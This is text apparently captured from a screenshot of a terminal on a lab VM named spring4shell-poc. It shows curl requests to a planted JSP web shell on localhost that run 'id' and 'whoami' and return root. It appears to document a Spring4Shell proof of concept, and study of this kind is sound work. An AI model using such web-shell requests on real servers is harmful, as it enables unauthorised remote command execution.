 アクティビティ 端末 4月1日 22:57
sios@ichiro-test: ~
File
[sios@spring4shell-poc ~]$ curl http://localhost:8080/shell.jsp?cmd=id --output -
uid=0(root) gid=0(root) groups=0(root)
//
[sios@spring4shell-poc ~]$ curl http://localhost:8080/shell.jsp?cmd=whoami --output -
root
//
[sios@spring4shell-poc ~]$
ocal/to
To direct input to this VM, click inside or press Ctrl+G.